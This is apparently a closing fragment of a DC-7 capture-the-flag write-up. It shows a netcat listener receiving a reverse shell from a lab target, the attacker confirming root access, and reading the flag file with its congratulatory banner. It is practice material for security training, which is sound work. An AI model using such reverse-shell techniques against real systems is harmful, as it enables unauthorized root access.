 root@yichen:~/Desktop# nc -lvp 6666
listening on [any] 6666 ...
192.168.149.165: inverse host lookup failed: Unknown host
connect to [192.168.149.141] from (UNKNOWN) [192.168.149.165] 57696
whoami
root
ls
html
cd /root
ls
theflag.txt
cat theflag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-7.  Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm sending out an especially big thanks to:
@4nqr34z
@D4mianWayne